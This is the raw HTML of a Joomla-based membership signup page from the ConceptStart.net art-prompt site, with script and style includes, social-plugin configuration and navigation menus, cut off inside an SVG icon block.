

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.conceptstart.net/tier-3/view-available-memberships/default
body_size: 22768
content:
<!DOCTYPE HTML>
<html prefix="og: http://ogp.me/ns#" lang="en-gb" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"salmon"}'>

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://www.conceptstart.net/tier-3/view-available-memberships/default" />
	<meta name="keywords" content="Art Prompts, Art Prompt, Concept Art Brief, idea generator, concept generator, ideas, brief generator, concept artist, illustration, inspiration, random, art,  art block, anti-art block, art studies" />
	<meta name="description" content="ConceptStart prevents Art Block with unique Art Prompts to inspire IdeasGreat Concept Art to Art Studies" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Signup Type 3</title>
	<link href="/templates/yoo_peak/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css?v=2.8.0" rel="stylesheet" type="text/css" />
	<link href="/media/com_rsmembership/css/rsmembership.css?e941617061e442efefba460c84594542" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap.min.css?e941617061e442efefba460c84594542" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?e941617061e442efefba460c84594542" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-extended.css?e941617061e442efefba460c84594542" rel="stylesheet" type="text/css" />
	<link href="https://www.conceptstart.net//modules/mod_lastbriefs/brief.css?tn=042945" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_community/assets/vendors/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_community/assets/release/css/override.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_community/templates/jomsocial/assets/css/style.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"438667f27d8c799604cc8d99109c40d7","system.paths":{"root":"","base":""},"com_community":{"base_url":"https:\/\/www.conceptstart.net\/","assets_url":"\/components\/com_community\/assets\/","script_url":"\/components\/com_community\/assets\/_release\/js\/","client":"site","joms_emo":{"smile":[":)",":-)",":smile:"],"grin":[":D",":grin:"],"beaming":["^^",":beaming:"],"squinting":["xD",":squinting:"],"star":[":star:"],"heart":["&lt;3",":heart:","<3"],"love":[":love:"],"kiss":[":-*",":kiss:"],"wink":[";)",":wink:"],"tongue":[":p",":P",":tongue:"],"stongue":["xP",":stongue:"],"cool":["B)","B-)",":cool:"],"hug":[":hug:"],"money":["$-D","$-)","$-P",":money:"],"poop":[":poop:"],"evil":["&gt;:)",":evil:","&gt;:D",">:D"],"joy":[":joy:",":lmao:"],"rofl":[":rofl:"],"sweat":["^^!",":sweat:"],"confused":[":?",":confused:"],"flushed":[":flushed:"],"hmm":["-_-",":hmm:"],"neutral":[":|",":neutral:"],"shock":[":o",":O",":shock:"],"sleep":[":sleep:"],"think":[":think:"],"sexy":[":sexy:"],"whut":[":whut:",":what:"],"unamused":[":unamused:"],"zipper":[":zipper:"],"sad":[":(",":sad:"],"tired":["x-(","x(",":tired:"],"worried":[":-s",":worried:"],"angry":["&gt;:(",":angry:"],"pouting":[":pouting:"],"dizzy":[":dizzy:"],"fear":[":fear:"],"fearful":[":fearful:"],"cry":["T_T","T.T",":cry:"],"ill":[":ill:"],"sneezing":[":sneezing:"],"cold":[":cold:"]},"enablereaction":true,"joms_reaction":[{"id":1,"name":"like","text":"Like"},{"id":2,"name":"love","text":"Love"},{"id":3,"name":"haha","text":"Haha"},{"id":4,"name":"wow","text":"Wow"},{"id":5,"name":"sad","text":"Sad"},{"id":6,"name":"angry","text":"Angry"}],"layouts":{"stream.reaction":"<div class=\"joms-reactions\">\n\t<ul class=\"joms-reactions__list\">\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-like\"\n\t\t\t\t\tdata-react-id=\"1\"\n\t\t\t\t\tdata-name=\"like\"\n\t\t\t\t\tdata-text=\"Like\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Like<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-love\"\n\t\t\t\t\tdata-react-id=\"2\"\n\t\t\t\t\tdata-name=\"love\"\n\t\t\t\t\tdata-text=\"Love\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Love<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-haha\"\n\t\t\t\t\tdata-react-id=\"3\"\n\t\t\t\t\tdata-name=\"haha\"\n\t\t\t\t\tdata-text=\"Haha\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Haha<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-wow\"\n\t\t\t\t\tdata-react-id=\"4\"\n\t\t\t\t\tdata-name=\"wow\"\n\t\t\t\t\tdata-text=\"Wow\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Wow<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-sad\"\n\t\t\t\t\tdata-react-id=\"5\"\n\t\t\t\t\tdata-name=\"sad\"\n\t\t\t\t\tdata-text=\"Sad\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Sad<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-angry\"\n\t\t\t\t\tdata-react-id=\"6\"\n\t\t\t\t\tdata-name=\"angry\"\n\t\t\t\t\tdata-text=\"Angry\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Angry<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t<\/ul>\n<\/div>"},"translations":{"COM_COMMUNITY_PHOTO_DONE_TAGGING":"Done tagging","COM_COMMUNITY_SEARCH":"Search","COM_COMMUNITY_NO_COMMENTS_YET":"No comments yet.","COM_COMMUNITY_NO_LIKES_YET":"No comments yet.","COM_COMMUNITY_SELECT_ALL":"Select All","COM_COMMUNITY_UNSELECT_ALL":"Unselect All","COM_COMMUNITY_SHOW_MORE":"Show more","COM_COMMUNITY_SHOW_LESS":"Show less","COM_COMMUNITY_FILES_LOAD_MORE":"Load More Files","COM_COMMUNITY_INVITE_LOAD_MORE":"Load More Friends","COM_COMMUNITY_PRIVACY_PUBLIC":"Public","COM_COMMUNITY_PRIVACY_SITE_MEMBERS":"Site Members","COM_COMMUNITY_PRIVACY_FRIENDS":"Friends","COM_COMMUNITY_PRIVACY_ME":"Only Me","COM_COMMUNITY_MOVE_TO_ANOTHER_ALBUM":"Move to another album","COM_COMMUNITY_POPUP_LOADING":"Loading...","COM_COMMUNITY_CLOSE_BUTTON":"Close","COM_COMMUNITY_SELECT_FILE":"Select file","COM_COMMUNITY_AUTHENTICATION_KEY":"Authentication key","COM_COMMUNITY_NEXT":"Next","COM_COMMUNITY_SKIP_BUTTON":"Skip","COM_COMMUNITY_AUTHENTICATION_KEY_LABEL":"Insert your two-factor authentication key","COM_COMMUNITY_NO_RESULT_FOUND":"No result found.","COM_COMMUNITY_OF":"of","COM_COMMUNITY_EDITING_GROUP":"COM_COMMUNITY_EDITING_GROUP","COM_COMMUNITY_CHANGE_GROUP_OWNER":"COM_COMMUNITY_CHANGE_GROUP_OWNER","COM_COMMUNITY_CONFIGURATION_IMPORT_GROUPS":"COM_COMMUNITY_CONFIGURATION_IMPORT_GROUPS","COM_COMMUNITY_CONFIGURATION_IMPORT_USERS":"COM_COMMUNITY_CONFIGURATION_IMPORT_USERS","COM_COMMUNITY_EDITING_PHOTO":"COM_COMMUNITY_EDITING_PHOTO","COM_COMMUNITY_VIEW_PHOTO":"COM_COMMUNITY_VIEW_PHOTO","COM_COMMUNITY_EDITING_VIDEO":"COM_COMMUNITY_EDITING_VIDEO","COM_COMMUNITY_VIEW_VIDEO":"COM_COMMUNITY_VIEW_VIDEO","COM_COMMUNITY_SHOW_PREVIOUS_COMMENTS":"Show previous comments","COM_COMMUNITY_FILES_DELETE_CONFIRM":"Are you sure you want to delete this file?","COM_COMMUNITY_MESSAGE":"Message","COM_COMMUNITY_PENDING_INVITATION":"COM_COMMUNITY_PENDING_INVITATION","COM_COMMUNITY_ARE_YOU_SURE_YOU_WANT_TO_DELETE_THIS_COMMENT":"Are you sure you want to delete this comment?","COM_COMMUNITY_CHAT_ARE_YOU_SURE_TO_LEAVE_THIS_CONVERSATION":"Are you sure to leave this conversation?","COM_COMMUNITY_CHAT_ARE_YOU_SURE_TO_DELETE_THIS_MESSAGE":"Are you sure to delete this message?","COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION":"Name of this conversation","COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION_SHOULD_NOT_BE_EMPTY":"Name of conversation should not be empty","COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION_SHOULD_BE_LESS_THAN_250_CHARACTERS":"Name of conversation should be less than 250 characters","COM_COMMUNITY_APPS_LIST_ADDED":"Added","COM_COMMUNITY_CANNOT_EDIT_COMMENT_ERROR":"Comment cannot be empty.","COM_COMMUNITY_CLOSE_BUTTON_TITLE":"Close (Esc)","wysiwyg":{"viewHTML":"View HTML","bold":"Bold","italic":"Italic","underline":"Underline","orderedList":"Ordered list","unorderedList":"Unordered list","link":"Link","createLink":"Insert link","unlink":"Remove link","image":"Image","insertImage":"Insert image","description":"Description","title":"Title","text":"Text","submit":"Confirm","reset":"Cancel","target":"Target","upload":"Upload","file":"File"},"date":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"]}},"chat_enablereadstatus":"0","chat_pooling_time_active":"30","chat_pooling_time_inactive":"30","chat_show_timestamp":"1","chat_base_uri":"https:\/\/www.conceptstart.net\/","chat_uri":"\/art-community\/chat","chat_time_format":"g:i A","chat_template_notification_item":"<li class=\"joms-popover--toolbar-chat-item {{= +data.seen ? '' : 'unread' }} joms-js-chat-notif joms-js-chat-notif-{{= data.chat_id }}\"\n        data-chat-id=\"{{= data.chat_id }}\" style=\"cursor:pointer\">\n    <div class=\"joms-popover__avatar\">\n        <div class=\"joms-avatar\">\n            <img src=\"{{= data.thumb }}\" alt=\"avatar\">\n        <\/div>\n    <\/div>\n    <div class=\"joms-popover__content\">\n        <a href=\"javascript:\">{{= data.name }}<\/a>\n        <small data-timestamp=\"{{= data.timestamp }}\" data-elapsed>{{= data.time }}<\/small>\n    <\/div>\n<\/li>\n","chat_text_and":"and","chat_recall":"5","message_sidebar_softlimit":15}}</script>
	<script src="/media/jui/js/jquery.min.js?e941617061e442efefba460c84594542" type="39a2a332f05de11ef3456c21-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e941617061e442efefba460c84594542" type="39a2a332f05de11ef3456c21-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e941617061e442efefba460c84594542" type="39a2a332f05de11ef3456c21-text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.8.0&amp;sitepath=/" type="39a2a332f05de11ef3456c21-text/javascript"></script>
	<script src="/media/com_rsmembership/js/rsmembership.js?e941617061e442efefba460c84594542" type="39a2a332f05de11ef3456c21-text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?e941617061e442efefba460c84594542" type="39a2a332f05de11ef3456c21-text/javascript"></script>
	<script src="/media/system/js/core.js?e941617061e442efefba460c84594542" type="39a2a332f05de11ef3456c21-text/javascript"></script>
	<script src="/components/com_community/assets/vendors/toolkit.min.js" type="39a2a332f05de11ef3456c21-text/javascript"></script>
	<script src="/components/com_community/assets/source/js/utils/observer.js" type="39a2a332f05de11ef3456c21-text/javascript"></script>
	<script src="/components/com_community/assets/release/js/loader.js" type="39a2a332f05de11ef3456c21-text/javascript"></script>
	<script src="/components/com_community/assets/vendors/libs.min.js" type="39a2a332f05de11ef3456c21-text/javascript"></script>
	<script src="/components/com_community/assets/chat/chat.min.js" type="39a2a332f05de11ef3456c21-text/javascript"></script>
	<script src="https://www.google.com/recaptcha/api.js?render=6LdQiEsaAAAAABqGJggurMqa_Rd2Jv_HKzRLqy0m" type="39a2a332f05de11ef3456c21-text/javascript"></script>
	<script src="/media/widgetkit/uikit2-c5bb848d.js" type="39a2a332f05de11ef3456c21-text/javascript"></script>
	<script src="/media/widgetkit/wk-scripts-2ba25b75.js" type="39a2a332f05de11ef3456c21-text/javascript"></script>
	<script type="39a2a332f05de11ef3456c21-text/javascript">
jQuery(document).ready(function(){
                            jQuery.ajax({
                                url:'https://www.conceptstart.net/index.php?option=com_dropfiles&task=googledrive.googlesync'
                            }).done(function( data ) {
                                jQuery.ajax({
                                    url:'https://www.conceptstart.net/index.php?option=com_dropfiles&task=frontgoogle.index'
                                });
                            });
                        });joms_base_url = 'https://www.conceptstart.net/';joms_assets_url = '/components/com_community/assets/';joms_script_url = '/components/com_community/assets/_release/js/';joms_my_id = 0;joms_user_id = 0;grecaptcha.ready(function() { grecaptcha.execute("6LdQiEsaAAAAABqGJggurMqa_Rd2Jv_HKzRLqy0m", {action:'homepage'});});
	</script>
	<script type="39a2a332f05de11ef3456c21-text/javascript">
                /*<![CDATA[*/
                    var jax_live_site = 'https://www.conceptstart.net/index.php';
                    var jax_token_var='438667f27d8c799604cc8d99109c40d7';
                /*]]>*/
                </script><script type="39a2a332f05de11ef3456c21-text/javascript" src="/plugins/system/jomsocial.system/pc_includes/ajax_1.5.pack.js"></script>
	<meta property="og:url" content="http://www.conceptstart.net" />
	<meta property="og:title" content="Instant Art Ideas and Inspiration" />
	<meta property="og:site_name" content="ConceptStart.net" />
	<meta property="og:type" content="website" />
	<meta property="og:description" content="A Concept Art Brief and Idea Generator to prompt and inspire Amatuer and Professional Artists." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:image" content="http://www.conceptstart.net/images/art-idea-generator.jpg" />
	<meta property="og:image:type" content="image/jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="fb:app_id" content="1228283843912157" />

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_peak/apple_touch_icon.png">
<link rel="stylesheet" href="/templates/yoo_peak/styles/salmon/css/bootstrap.css">
<link rel="stylesheet" href="/templates/yoo_peak/styles/salmon/css/theme.css">
<link rel="stylesheet" href="/templates/yoo_peak/css/custom.css">
<link rel="stylesheet" href="/templates/yoo_peak/css/jquery.mCustomScrollbar.css">
<script src="/templates/yoo_peak/warp/vendor/uikit/js/uikit.js" type="39a2a332f05de11ef3456c21-text/javascript"></script>
<script src="/templates/yoo_peak/warp/vendor/uikit/js/components/autocomplete.js" type="39a2a332f05de11ef3456c21-text/javascript"></script>
<script src="/templates/yoo_peak/warp/vendor/uikit/js/components/search.js" type="39a2a332f05de11ef3456c21-text/javascript"></script>
<script src="/templates/yoo_peak/js/verticalDropdown.js" type="39a2a332f05de11ef3456c21-text/javascript"></script>
<script src="/templates/yoo_peak/warp/js/social.js" type="39a2a332f05de11ef3456c21-text/javascript"></script>
<script src="/templates/yoo_peak/js/theme.js" type="39a2a332f05de11ef3456c21-text/javascript"></script>
<script src="/templates/yoo_peak/js/snap.svg-min.js" type="39a2a332f05de11ef3456c21-text/javascript"></script>
<script src="/templates/yoo_peak/js/jquery.mCustomScrollbar.concat.min.js" type="39a2a332f05de11ef3456c21-text/javascript"></script>
<script src="/templates/yoo_peak/js/submenu.js" type="39a2a332f05de11ef3456c21-text/javascript"></script>
</head>

<body class="tm-noblog com_rsmembership rsmembership ">
<div class="">
    
    <div class="tm-page">

        <div class="tm-topbar">
                <div class="uk-float-left">
            <div class="topbar-leftmenu uk-float-right">
                <a href="javascript:;" class="topbar-leftmenu-btn"></a>
                <div class="topbar-leftmenu-container">
                    <div class="  mobile"><ul class="uk-nav uk-nav-parent-icon uk-nav-side" data-uk-nav="{}">
<li><a href="/" title="Home" class=" homepage"><img src="/images/home-icon-8-bit.png" alt="Home" width="50" height="50"/><span class="image-title">Home</span></a></li><li><a href="/membership"><img src="/images/membership-join.png" alt="Membership" width="50" height="50"/><span class="image-title">Membership</span></a></li><li><a href="/art-prompts" title="Ideas"><img src="/images/ai-art-prompt-icon.png" alt="Ideas" width="50" height="50"/><span class="image-title">Ideas</span></a></li><li><a href="/online-art-training"><img src="/images/art-training-2.png" alt="Art Training" width="50" height="50"/><span class="image-title">Art Training</span></a></li><li><a href="/blog"><img src="/images/art-prompt-information.png" alt="Art Blog" width="50" height="50"/><span class="image-title">Art Blog</span></a></li><li><a href="https://www.conceptstart.net/art-resource"><img src="/images/art-resource.png" alt="Resource" width="50" height="50"/><span class="image-title">Resource</span></a></li></ul></div>                </div>
            </div>
        </div>
                <div class="uk-float-left">
                        <a class="tm-toopbar-logo" href="https://www.conceptstart.net"><div class="">
	<p><img src="/images/conceptstart-logo .png" alt="art-prompts-ideas-logo" width="227" height="47" /></p></div></a>
                
                        <nav class="tm-toopbar-nav">
                <div class=""><ul class="uk-nav uk-nav-parent-icon uk-nav-side" data-uk-nav="{}">
<li><a href="/" title="Home" class=" homepage"><img src="/images/home-icon-8-bit.png" alt="Home" width="50" height="50"/><span class="image-title">Home</span></a></li><li><a href="/membership"><img src="/images/membership-join.png" alt="Membership" width="50" height="50"/><span class="image-title">Membership</span></a></li><li><a href="/art-prompts" title="Ideas"><img src="/images/ai-art-prompt-icon.png" alt="Ideas" width="50" height="50"/><span class="image-title">Ideas</span></a></li><li><a href="/online-art-training"><img src="/images/art-training-2.png" alt="Art Training" width="50" height="50"/><span class="image-title">Art Training</span></a></li><li><a href="/blog"><img src="/images/art-prompt-information.png" alt="Art Blog" width="50" height="50"/><span class="image-title">Art Blog</span></a></li><li><a href="https://www.conceptstart.net/art-resource"><img src="/images/art-resource.png" alt="Resource" width="50" height="50"/><span class="image-title">Resource</span></a></li></ul></div>            </nav>
                    </div>
                    <div class="topbar-rightmenu uk-float-right">
                <a href="javascript:;" class="topbar-rightmenu-btn"></a>
                <div class="topbar-rightmenu-container">
                    <div class="">
	<table style="width: 100%;" border="0" cellspacing="1" cellpadding="1" align="center">
<tbody>
<tr>
<td style="text-align: center;"><a title="YouTube" href="https://www.youtube.com/@istart_x" target="_blank" rel="noopener noreferrer"><img src="/images/icons/youtube-channel-2.png" alt="youtube-channel-1" /></a></td>
<td style="text-align: center;"><a title="Facebook Page" href="https://www.facebook.com/istartxio" target="_blank" rel="noopener noreferrer"><img src="/images/icons/fb-2.png" alt="fb-2" /></a></td>
<td style="text-align: center;"><a title="Twitter Account" href="https://twitter.com/istart_x" target="_blank" rel="noopener noreferrer"><img src="/images/icons/tw-2.png" alt="tw-1" /></a></td>
<td style="text-align: center;"><a title="Instagram" href="https://instagram.com/istart_x" target="_blank" rel="noopener noreferrer"><img src="/images/icons/insta-2.png" alt="insta-1" /></a></td>
</tr>
</tbody>
</table></div>
<div class="  moduletable"><h3 class="uk-panel-title">Some useful links</h3><ul class="uk-nav uk-nav-parent-icon uk-nav-side" data-uk-nav="{}">
<li><a href="/help">About Conceptstart.net</a></li><li><a href="https://www.conceptstart.net/body-kun-character-pose-reference">Body Kun Character Pose Archive</a></li><li><a href="https://www.conceptstart.net/art-prompts">List of Art Prompts</a></li><li><a href="https://www.conceptstart.net/art-prompt-ideas-quick-list">Art Prompts Quick View</a></li><li><a href="https://www.conceptstart.net/art-resource/downloads">Art Resource Downloads</a></li><li><a href="https://www.conceptstart.net/art-tutorials">Drawing Basics Tutorials</a></li><li><a href="/memberships">View ALL Membership Packages</a></li><li><a href="https://odysee.com/$/invite/@conceptstart:2">Watch Tutorials on Odysee</a></li><li><a href="/help#contact">Contact Developer</a></li></ul></div>                </div>
            </div>
                <div class="uk-float-right">
            <div class="  bar-desktop-container"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="498" height="144" viewBox="0 0 498 144" class="joms-hide">
<defs>
<g id="joms-icon-home">
	<path class="path1" d="M16 9.226l-8-6.21-8 6.21v-2.532l8-6.21 8 6.21zM14 9v6h-4v-4h-4v4h-4v-6l6-4.5z"></path>
</g>
<g id="joms-icon-newspaper">
	<path class="path1" d="M14 4v-2h-14v11c0 0.552 0.448 1 1 1h13.5c0.828 0 1.5-0.672 1.5-1.5v-8.5h-2zM13 13h-12v-10h12v10zM2 5h10v1h-10zM8 7h4v1h-4zM8 9h4v1h-4zM8 11h3v1h-3zM2 7h5v5h-5z"></path>
</g>
<g id="joms-icon-pencil">
	<path class="path1" d="M13.5 0c1.381 0 2.5 1.119 2.5 2.5 0 0.563-0.186 1.082-0.5 1.5l-1 1-3.5-3.5 1-1c0.418-0.314 0.937-0.5 1.5-0.5zM1 11.5l-1 4.5 4.5-1 9.25-9.25-3.5-3.5-9.25 9.25zM11.181 5.681l-7 7-0.862-0.862 7-7 0.862 0.862z"></path>
</g>
<g id="joms-icon-image">
	<path class="path1" d="M0 2v13h16v-13h-16zM15 14h-14v-11h14v11zM11 5.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5c0 0.828-0.672 1.5-1.5 1.5-0.828 0-1.5-0.672-1.5-1.5zM14 13h-12l3-8 4 5 2-1.5z"></path>
</g>
<g id="joms-icon-images">
	<path class="path1" d="M2 4v10h14v-10h-14zM15 12.333l-2-3.333-2.267 1.889-1.733-2.889-6 5v-8h12v7.333zM4 7.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5c0 0.828-0.672 1.5-1.5 1.5-0.828 0-1.5-0.672-1.5-1.5zM14 2h-14v10h1v-9h13z"></path>
</g>
<g id="joms-icon-camera">
	<path class="path1" d="M4.75 9.5c0 1.795 1.455 3.25 3.25 3.25s3.25-1.455 3.25-3.25-1.455-3.25-3.25-3.25-3.25 1.455-3.25 3.25zM15 4h-3.5c-0.25-1-0.5-2-1.5-2h-4c-1 0-1.25 1-1.5 2h-3.5c-0.55 0-1 0.45-1 1v9c0 0.55 0.45 1 1 1h14c0.55 0 1-0.45 1-1v-9c0-0.55-0.45-1-1-1zM8 13.938c-2.451 0-4.438-1.987-4.438-4.438 0-2.451 1.987-4.438 4.438-4.438 2.451 0 4.438 1.987 4.438 4.438 0 2.451-1.987 4.438-4.438 4.438zM15 7h-2v-1h2v1z"></path>
</g>
<g id="joms-icon-play">
	<path class="path1" d="M15.331 2.502c-2.244-0.323-4.724-0.502-7.331-0.502-2.607 0-5.087 0.179-7.331 0.502-0.43 1.683-0.669 3.543-0.669 5.498 0 1.955 0.239 3.815 0.669 5.498 2.244 0.323 4.724 0.502 7.331 0.502 2.607 0 5.087-0.179 7.331-0.502 0.43-1.683 0.669-3.543 0.669-5.498 0-1.955-0.239-3.815-0.669-5.498zM6 11v-6l5 3-5 3z"></path>
</g>
<g id="joms-icon-film">
	<path class="path1" d="M0 2v12h16v-12h-16zM3 13h-2v-2h2v2zM3 9h-2v-2h2v2zM3 5h-2v-2h2v2zM12 13h-8v-10h8v10zM15 13h-2v-2h2v2zM15 9h-2v-2h2v2zM15 5h-2v-2h2v2zM6 5v6l4-3z"></path>
</g>
<g id="joms-icon-camera2">
	<path class="path1" d="M6 4.5c0-1.381 1.119-2.5 2.5-2.5s2.5 1.119 2.5 2.5c0 1.381-1.119 2.5-2.5 2.5-1.381 0-2.5-1.119-2.5-2.5zM0 4.5c0-1.381 1.119-2.5 2.5-2.5s2.5 1.119 2.5 2.5c0 1.381-1.119 2.5-2.5 2.5-1.381 0-2.5-1.119-2.5-2.5zM12 9.5v-1.5c0-0.55-0.45-1-1-1h-10c-0.55 0-1 0.45-1 1v5c0 0.55 0.45 1 1 1h10c0.55 0 1-0.45 1-1v-1.5l4 2.5v-7l-4 2.5zM10 12h-8v-3h8v3z"></path>
</g>
<g id="joms-icon-bullhorn">
	<path class="path1" d="M16 6.707c0-3.139-0.919-5.687-2.054-5.707 0.005-0 0.009-0 0.014-0h-1.296c0 0-3.044 2.287-7.425 3.184-0.134 0.708-0.219 1.551-0.219 2.523 0 0.972 0.085 1.816 0.219 2.523 4.382 0.897 7.425 3.184 7.425 3.184h1.296c-0.005 0-0.009-0-0.014-0.001 1.136-0.020 2.054-2.567 2.054-5.707zM13.513 11.551c-0.147 0-0.305-0.152-0.387-0.243-0.197-0.22-0.387-0.562-0.55-0.989-0.363-0.957-0.564-2.239-0.564-3.611 0-1.372 0.2-2.655 0.564-3.611 0.162-0.428 0.353-0.77 0.55-0.99 0.081-0.091 0.24-0.243 0.387-0.243 0.147 0 0.305 0.152 0.387 0.243 0.197 0.22 0.387 0.562 0.55 0.99 0.363 0.957 0.564 2.239 0.564 3.611 0 1.372-0.2 2.655-0.564 3.611-0.162 0.428-0.353 0.77-0.55 0.989-0.081 0.091-0.24 0.243-0.387 0.243zM3.935 6.707c0-0.812 0.060-1.6 0.173-2.33-0.74 0.102-1.39 0.161-2.193 0.161-1.048 0-1.048 0-1.048 0l-0.867 1.479v1.378l0.867 1.479c0 0 0 0 1.048 0 0.803 0 1.453 0.059 2.193 0.161-0.113-0.729-0.173-1.518-0.173-2.33zM5.752 10.034l-2-0.383 1.279 5.024c0.066 0.26 0.324 0.391 0.573 0.291l1.852-0.741c0.249-0.1 0.349-0.374 0.222-0.611l-1.926-3.581zM13.513 8.574c-0.057 0-0.118-0.059-0.149-0.094-0.076-0.085-0.149-0.217-0.212-0.381-0.14-0.369-0.217-0.863-0.217-1.392 0-0.529 0.077-1.023 0.217-1.392 0.063-0.165 0.136-0.297 0.212-0.381 0.031-0.035 0.092-0.094 0.149-0.094 0.056 0 0.118 0.059 0.149 0.094 0.076 0.085 0.149 0.217 0.212 0.381 0.14 0.369 0.217 0.863 0.217 1.392 0 0.529-0.077 1.023-0.217 1.392-0.063 0.165-0.136 0.297-0.212 0.381-0.031 0.035-0.092 0.094-0.149 0.094z"></path>
</g>
<g id="joms-icon-library">
